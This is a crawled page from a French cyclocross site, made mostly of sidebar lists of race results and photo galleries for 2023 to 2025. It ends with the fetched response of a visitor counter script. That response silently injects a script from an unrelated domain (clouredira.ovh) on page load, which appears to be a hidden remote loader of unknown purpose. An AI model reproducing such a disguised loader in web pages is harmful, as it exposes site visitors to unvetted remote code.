                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 845
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

